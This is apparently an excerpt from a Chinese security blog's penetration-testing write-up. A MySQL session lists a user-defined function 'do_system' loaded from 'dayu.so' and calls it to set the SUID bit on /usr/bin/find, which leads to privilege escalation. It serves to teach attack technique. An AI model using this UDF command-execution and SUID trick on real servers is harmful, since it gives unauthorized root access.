 mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+---------+----------+
| name | ret | dl | type |
+-----------+-----+---------+----------+
| do_system | 2 | dayu.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
| 0 |
+--------------------------------------+
1 row in set (0.00 sec)
mysql>
大余安全
https://blog.csdn.net/qq_34801745